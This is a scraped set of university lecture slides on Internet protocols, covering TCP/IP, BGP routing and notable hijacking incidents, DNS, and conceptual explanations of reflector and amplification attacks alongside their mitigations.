CS 5436 INFO 5303 Introduction to the Internet




![BGP Example [Wetherall] 1 27 265 8 2 7265 7 7 7 265 327 BGP Example [Wetherall] 1 27 265 8 2 7265 7 7 7 265 327](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-15.jpg)





![Exploiting Recursive Resolving [Kaminsky] 6. 6 Trick client into looking up host 1. foo. Exploiting Recursive Resolving [Kaminsky] 6. 6 Trick client into looking up host 1. foo.](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-35.jpg)


![Querying DNSSEC Servers [Bernstein] Why so big? 3 Mbps/site DNSSEC query (78 bytes) Client Querying DNSSEC Servers [Bernstein] Why so big? 3 Mbps/site DNSSEC query (78 bytes) Client](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-41.jpg)
![Using DNSSEC for DDo. S [Bernstein] u. RFC 4033 says: “DNSSEC provides no protection Using DNSSEC for DDo. S [Bernstein] u. RFC 4033 says: “DNSSEC provides no protection](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-42.jpg)
![DNSSEC “Features” [Bernstein] u. Does nothing to improve DNS availability u. Allows astonishing levels DNSSEC “Features” [Bernstein] u. Does nothing to improve DNS availability u. Allows astonishing levels](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-43.jpg)











- Slides: 76

CS 5436 INFO 5303 Introduction to the Internet and Web technologies Vitaly Shmatikov


Internet Is a Network of Networks backbone ISP local network Internet service provider (ISP) local network Autonomous system (AS) is a collection of IP networks under control of a single administrator (e. g. , ISP) u TCP/IP for packet routing and connections u Border Gateway Protocol (BGP) for route discovery u Domain Name System (DNS) for IP address discovery slide 2


OSI Protocol Stack application email, Web, NFS presentation session transport network data link RPC TCP IP Ethernet physical slide 3


Data Formats application layer transport layer TCP header data network layer data link layer message Application data Ethernet header TCP header data IP TCP header data TCP header data segment packet Ethernet trailer frame slide 4


IP (Internet Protocol) u. Connectionless • Unreliable, “best-effort” protocol u. Uses numeric addresses for routing u. Typically several hops in the route Alice’s computer Bob’s ISP Alice’s ISP 128. 83. 130. 239 Packet Source 128. 83. 130. 239 Dest 171. 64. 66. 201 … Bob’s computer 171. 64. 66. 201 slide 5


TCP (Transmission Control Protocol) u. Sender: break data into packets • Sequence number is attached to every packet u. Receiver: reassemble packets in correct order • Acknowledge receipt; lost packets are re-sent u. Connection state maintained on both sides book mail each page remember received pages and reassemble slide 6

ICMP (Control Message Protocol) u. Provides feedback about network operation • “Out-of-band” messages carried in IP packets u. Error reporting, congestion control, reachability… • • • Destination unreachable Time exceeded Parameter problem Redirect to better gateway Reachability test (echo / echo reply) Message transit delay (timestamp request / reply) slide 7


“Smurf” Reflector Attack Looks like a legitimate “Are you alive? ” ping request from the victim 1 ICMP Echo Req Src: victim’s address Dest: broadcast address Every host on the network generates a ping (ICMP Echo Reply) to victim Stream of ping replies overwhelms victim gateway victim Solution: reject external packets to broadcast addresses slide 8


Packet Sniffing u. Many applications send data unencrypted • For example, over HTTP u. Wi-Fi access points, routers, even network interface cards (NIC) in “promiscuous mode” can read all passing data network Solution: encryption (e. g. , HTTPS, VPN), improved routing slide 9

IP Routing u. Routing of IP packets is based on IP addresses • 32 -bit host identifiers (128 -bit in IPv 6) u. Routers use a forwarding table • Entry = destination, next hop, network interface, metric • Table look-up for each packet to decide how to route it u. Routers learn routes to hosts and networks via routing protocols • Host is identified by IP address, network by IP prefix u. BGP (Border Gateway Protocol) is the core Internet protocol for establishing inter-AS routes slide 10

Distance-Vector Routing u. Each node keeps vector with distances to all nodes u. Periodically sends distance vector to all neighbors u. Neighbors send their distance vectors, too; node updates its vector based on received information • Bellman-Ford algorithm: for each destination, router picks the neighbor advertising the cheapest route, adds his entry into its own routing table and re-advertises • Used in RIP (routing information protocol) u. Split-horizon update • Do not advertise a route on an interface from which you learned the route in the first place! slide 11


Good News Travels Fast A: 0 1 A: 1 G 1 1 A: 2 G 2 1 A: 3 G 3 1 A: 4 G 4 1 A: 5 G 5 u G 1 advertises route to network A with distance 1 u G 2 -G 5 quickly learn the good news and install the routes to A via G 1 in their local routing tables slide 12


Bad News Travels Slowly Exchange routing tables A: 0 A: 1 G 1 1 A: 2 G 2 1 A: 3 G 3 1 A: 4 G 4 1 A: 5 G 5 u G 1’s link to A goes down u G 2 is advertising a pretty good route to G 1 (cost=2) u G 1’s packets to A are forever looping between G 2 and G 1 u G 1 is now advertising a route to A with cost=3, so G 2 updates its own route to A via G 1 to have cost=4, and so on • G 1 and G 2 are slowly counting to infinity • Split-horizon updates only prevent two-node loops slide 13


Overview of BGP u. BGP is a path-vector protocol between ASes u. Just like distance-vector, but routing updates contain an actual path to destination node • The list of traversed ASes and the set of network prefixes belonging to the first AS on the list u. Each BGP router receives update messages from neighbors, selects one “best” path for each prefix, and advertises this path to its neighbors • Can be the shortest path, but doesn’t have to be – “Hot-potato” vs. “cold-potato” routing • Always route to the most specific prefix for a destination slide 14

![BGP Example Wetherall 1 27 265 8 2 7265 7 7 7 265 327 BGP Example [Wetherall] 1 27 265 8 2 7265 7 7 7 265 327](https://slidetodoc.com/presentation_image/264ebcbc0f7cdabc20fab2ead84a3372/image-15.jpg)
BGP Example [Wetherall] 1 27 265 8 2 7265 7 7 7 265 327 3 265 27 6 4 3265 627 5 5 5 u AS 2 provides transit for AS 7 • Traffic to and from AS 7 travels through AS 2 slide 15

Some (Old) BGP Statistics u. BGP routing tables contain about 125, 000 address prefixes mapping to about 17 -18, 000 paths u. Approx. 10, 000 BGP routers u. Approx. 2, 000 organizations own AS u. Approx. 6, 000 organizations own prefixes u. Average route length is about 3. 7 u 50% of routes have length less than 4 ASes u 95% of routes have length less than 5 ASes slide 16

BGP Misconfiguration u. Domain advertises good routes to addresses it does not know how to reach • Result: packets go into a network “black hole” u. April 25, 1997: “The day the Internet died” • AS 7007 (Florida Internet Exchange) de-aggregated the BGP route table and re-advertised all prefixes as if it originated paths to them – In effect, AS 7007 was advertising that it has the best route to every host on the Internet • Huge network instability as incorrect routing data propagated and routers crashed under traffic slide 17

BGP (In)Security u. BGP update messages contain no authentication or integrity protection u. Attacker may falsify the advertised routes • Modify the IP prefixes associated with a route – Can blackhole traffic to certain IP prefixes • Change the AS path – Either attract traffic to attacker’s AS, or divert traffic away – Interesting economic incentive: an ISP wants to dump its traffic on other ISPs without routing their traffic in exchange • Re-advertise/propagate AS path without permission – For example, a multi-homed customer may end up advertising transit capability between two large ISPs slide 18

You. Tube (Normally) u. AS 36561 (You. Tube) advertises 208. 65. 152. 0/22 slide 19


February 24, 2008 u. Pakistan government wants to block You. Tube More specific than the /22 prefix advertised by You. Tube itself u. AS 17557 (Pakistan Telecom) advertises 208. 65. 153. 0/24 outwards • All You. Tube traffic worldwide directed to AS 17557 slide 20


Two-Hour You. Tube Outage slide 21


Other BGP Incidents u. May 2003: Spammers hijack unused block of IP addresses belonging to Northrop Grumman • Entire Northrop Grumman ends up on spam blacklist • Took two months to reclaim ownership of IP addresses u. Dec 2004: Turkish ISP advertises routes to the entire Internet, including Amazon, CNN, Yahoo u. Apr 2010: Small Chinese ISP advertises routes to 37, 000 networks, incl. Dell, CNN, Apple u. Feb-May 2014: Someone uses BGP to hijack the addresses of Bitcoin mining-pool servers, steals $83, 000 worth of Bitcoins slide 22


Preventing Prefix Hijacking u. Origin authentication u. Secure database lists which AS owns which IP prefix uso. BGP u. Digitally signed certificates of prefix ownership u. Prefix hijacking is not the only threat… in general, BGP allows ASes to advertise bogus routes u. Remove another AS from a path to make it look shorter, more attractive, get paid for routing traffic u. Add another AS to a path to trigger loop detection, make your connectivity look better slide 23

Securing BGP u. Dozens of proposals, various combinations of cryptographic mechanisms and anomaly detection u. IRV, SPV, ps. BGP, Pretty Good BGP, PHAS, Whisper… u. Example: Secure BGP (S-BGP) u. Origin authentication + entire AS path digitally signed u. Can verify that the route is recent, no ASes have been added or removed, the order of ASes is correct u. How many of these have been deployed? None u No complete, accurate registry of prefix ownership u Need a public-key infrastructure u Cannot react rapidly to changes in connectivity u Cost of cryptographic operations u Not deployable incrementally slide 24


DNS: Domain Name Service DNS maps symbolic names to numeric IP addresses (for example, www. cs. cornell. edu 128. 84. 154. 137) www. cs. cornell. edu rn ww . co s c. w du ell. ed e n r o root & edu DNS server u c NS Client Local DNS recursive resolver NS cs. cornell. edu ww w= IPa d dr cornell. edu DNS server cs. cornell. edu DNS server slide 25


DNS Root Name Servers u Root name servers for top-level domains u Authoritative name servers for subdomains u Local name resolvers contact authoritative servers when they do not know a name Feb 6, 2007: Botnet Do. S attack on root DNS servers slide 26


March 16, 2014 It is suspected that hackers exploited a well-known vulnerability in the socalled Border Gateway Protocol (BGP) slide 27

Turkey (2014) slide 28


DNS Amplification Attack x 50 amplification DNS query Src. IP: Do. S Target (60 bytes) Do. S Source EDNS response (3000 bytes) DNS Server Do. S Target 2006: 0. 58 M open resolvers on Internet (Kaminsky-Shiffman) 2013: 21. 7 M open resolvers (openresolverproject. org) March 2013: 300 Gbps DDo. S attack on Spamhaus slide 29

